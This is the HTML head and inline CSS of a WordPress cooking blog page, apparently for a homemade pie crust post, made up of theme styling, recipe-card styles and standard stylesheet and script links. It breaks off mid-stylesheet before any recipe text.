img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/8910><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=8910'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
